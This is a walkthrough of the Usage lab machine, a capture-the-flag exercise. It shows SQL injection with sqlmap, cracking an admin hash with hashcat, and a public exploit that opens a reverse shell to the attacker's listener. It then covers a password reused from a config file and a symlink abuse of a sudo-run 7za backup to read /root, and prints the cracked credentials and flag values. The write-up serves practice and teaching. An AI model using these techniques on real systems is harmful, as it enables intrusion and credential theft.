
Usage
Summary
The exposed web application has a password forget feature, which is vulnerable to SQL injection. By abusing this, we can dump the password of the application’s admin panel, which utilizes the same database. With these credentials, we can make use of an authenticated remote code execution vulnerability, with which we obtain a foothold on the target system.
After reading a clear text password in a configuration file, we pivot to another system user, who can execute a backup utility as the root account. Due to a set flag in the underlying command call of this tool, we can create add a malicious system link to a sensitive file, which will then be part of the backup. Since this vulnerability allows us to read the SSH key of root, we compromise the entire box.
Solution
Reconnaissance
The initial Nmap scan reveals two open network ports.
nmap -sC -sV 10.10.11.18 -p- -oN nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-19 17:09 CEST
Host is up (0.086s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 a0:f8:fd:d3:04:b8:07:a0:63:dd:37:df:d7:ee:ca:78 (ECDSA)
|_  256 bd:22:f5:28:77:27:fb:65:ba:f6:fd:2f:10:c7:82:8f (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://usage.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Due to the web service’s redirect to usage.htb, we first need to add this domain to our DNS stub at /etc/hosts. Afterwards, we can visit the web page and are greeted with some sort of blog.

Besides the obvious login and registration feature, there is also a reference to Admin, which redirects us to a subdomain admin.usage.htb. After also adding this domain to /etc/hosts, we can find another login panel. Since we currently don’t have any credentials for this panel, and it does not seem to suffer from a SQL injection, we can’t really do much here at his point and come back once we found relevant credentials.

For now, let’s redirect our focus on the initial website. While we can register as a new user and log into it, we can’t access any relevant information and are only presented with some blog entries. The only feature, which seems to interesting to us isReset Password. In a text box, we can enter an email address. If it exists, the server will supposedly send an email, with which we can change our password.


From the screenshot above, we can see that this feature works perfectly fine for an existing email. With a junk email, we get an error message, telling us that the email doesn’t exist.
User Flag
Based on this output, this feature must necessarily interact with the application database in form of a query, which checks if there is a database entry matching our input email address. The intriguing aspect about this is that we won’t get any real response if we try to break the query, such as by entering a single quote or any other combination of characters contained in SQL queries. Therefore, it is very likely that this email field is SQL injectable. While we could use this access to retrieve credential of this website, it is not unlikely that the admin panel on the subdomain uses the same database, as they seem to be part of the same application, which might give us access. Let’s use SQLmap to try to exfiltrate any data. To do this, we can simplify this process by catching a request to the server with Burpsuite and save the request to a file. Then, we can feed it into SQLmap.
sqlmap -r request --level 5 -p emailBy selection every default option (you could also just add the -batch flag), this tools is able to slowly dump the database. If you want to make this go a little more quickly, it is recommended to add some threads. After dumping the database, we can find a valuable entry in a database for the admin page.
+----+---------------+---------+--------------------------------------------------------------+----------+---------------------+---------------------+--------------------------------------------------------------+
| id | name          | avatar  | password                                                     | username | created_at          | updated_at          | remember_token                                               |
+----+---------------+---------+--------------------------------------------------------------+----------+---------------------+---------------------+--------------------------------------------------------------+
| 1  | Administrator | <blank> | $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2 | admin    | 2023-08-13 02:48:26 | 2023-08-23 06:02:19 | kThXIKu7GhLpgwStz7fCFxjDomCYS1SmPpxwEkzv1Sdzva0qLYaDhllwrsLT |
+----+---------------+---------+--------------------------------------------------------------+----------+---------------------+---------------------+--------------------------------------------------------------+
This table contains a password hash for admin, and seemingly belongs to the admin panel. By saving this hash to a file, we can crack it with Hashcat.
hashcat hash -m 3200 /usr/share/wordlists/rockyou.txt
<cut>
$2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2:whatever1
<cut>
With admin:whatever1, we can then log into the admin panel and get access to a dashboard.

From the left side of this dashboard, we can gather a lot of information about the target service, such as the Laravel version 10.18.0. On the bottom right, a small text field additionally discloses the admin panels version to be 1.8.17. After a bit of research, it seems like this installation of the admin panel suffers from a public vulnerability, which can be exploited for remote code execution by exploit such as this one targeting CVE-2023-24249. By preparing a Netcat listener and executing the exploit against the target, we get a reverse shell as dash.
python3 exploit.py -u http://admin.usage.htb -U admin -P whatever1 -i 10.10.16.5 -p 4444
  / __\ \ / / __|_|_  )  \_  )__ /__|_  ) | |_  ) | |/ _ \\

  _____   _____   ___ __ ___ ____   ___ _ _ ___ _ _  ___
 / __\ \ / / __|_|_  )  \_  )__ /__|_  ) | |_  ) | |/ _ \
| (__ \ V /| _|___/ / () / / |_ \___/ /|_  _/ /|_  _\_, /
 \___| \_/ |___| /___\__/___|___/  /___| |_/___| |_| /_/  EXPLOIT by IDUZZEL

[+] Reverse shell uploaded successfully! Attempting to execute it...
[+] Reverse shell executed successfully! Check your listener at 10.10.16.5:4444
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.18] 38402
bash: cannot set terminal process group (1241): Inappropriate ioctl for device
bash: no job control in this shell
dash@usage:/var/www/html/project_admin/public/uploads/imagesUsing this shell, we can claim the user flag.
c2da2094d06d4b1db9130db5b3a1d99fRoot Flag
As it is never a bad idea to start the enumeration process on the compromised user’s home directory, we can start for anything unusual. In fact, this user as quite a few configuration files, which we should check out.
cat .monitrc
#Monitoring Interval in Seconds
set daemon  60

#Enable Web Access
set httpd port 2812
     use address 127.0.0.1
     allow admin:3nc0d3d_pa$$w0rd

#Apache
check process apache with pidfile "/var/run/apache2/apache2.pid"
    if cpu > 80% for 2 cycles then alert


#System Monitoring
check system usage
    if memory usage > 80% for 2 cycles then alert
    if cpu usage (user) > 70% for 2 cycles then alert
        if cpu usage (system) > 30% then alert
    if cpu usage (wait) > 20% then alert
    if loadavg (1min) > 6 for 2 cycles then alert
    if loadavg (5min) > 4 for 2 cycles then alert
    if swap usage > 5% then alert

check filesystem rootfs with path /
       if space usage > 80% then alert
The configuration file .monitrc, is seemingly responsible for multiple applications. As part of this, it monitors an internal web service on port 2812. However, this file also includes access credentials for the web server. Since there is another home directory for the user xander on the target, it is not surprising that we can use the discovered password to start an SSH session as xander, allowing us to pivot to this account.
In contrast to before, our access to this user is password-based, meaning we can even enumerate sudo permission for xander.
sudo -l
Matching Defaults entries for xander on usage:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User xander may run the following commands on usage:
    (ALL : ALL) NOPASSWD: /usr/bin/usage_management
Based on this command output, xander is allowed to execute /usr/bin/usage_management as the root. As I have not seen this binary name before, we should first manually check what this does. Once we execute it, we get prompted with a selection.
sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3)
The backup features might be interesting as a backup process with sudo privileges could be abused to back up sensitive files, such as the content from /root. However, since there is no greater information about how any of these features work, we should first take a more detailed look at the binary by dumping its strings.
strings  /usr/bin/usage_management
<cut>
/var/www/html
/usr/bin/7za a /var/backups/project.zip -tzip -snl -mmt -- *
<cut>
Based on this output, it looks like the binary calls 7za in order to back up the files in /var/www/html if we use the first menu option. By itself, this is nothing unsafe, however the command call contains the flag -snl, which I don’t recognize. Let’s take a look at the help page.
/usr/bin/7za
<cut>
-snl : store symbolic links as links
<cut>
Usually, when we back up a symbolic link, the tool will just make a copy of the symbolic link and still point to the initial file or folder. Without the aforementioned flag, this would be the default behavior of 7za, meaning the backup itself will not contain the file to which the link points. However, the flag turns every symbolic link to a real link, effectively resolving and including the linked files in the backup archive. This means, that we can add a symbolic link in the backup folder, pointing to any sensitive file on the system, which will then be included in the backup due to our sudo access. In order to abuse this, we can just create the according link pointing to /root in /var/www/html/.
ln -s /root link
ls -la
total 16
drwxrwxrwx  4 root   xander 4096 Apr 19 15:28 .
drwxr-xr-x  3 root   root   4096 Apr  2  2024 ..
lrwxrwxrwx  1 xander xander    5 Apr 19 15:28 link -> /root
drwxrwxr-x 13 dash   dash   4096 Apr  2  2024 project_admin
drwxrwxr-x 12 dash   dash   4096 Apr  2  2024 usage_blog
Now, we execute /usr/bin/usage_management again. By choosing the first option, we will get a backup archive, which includes a copy of the root directory. Once we unzip it, we can navigate into it, allowing us to access the stored SSH key for the root user, as well as the root flag.
cp /var/backups/project.zip /home/xander
unzip project.zip
66c7439e6a8bd91ab56426b35bc80fac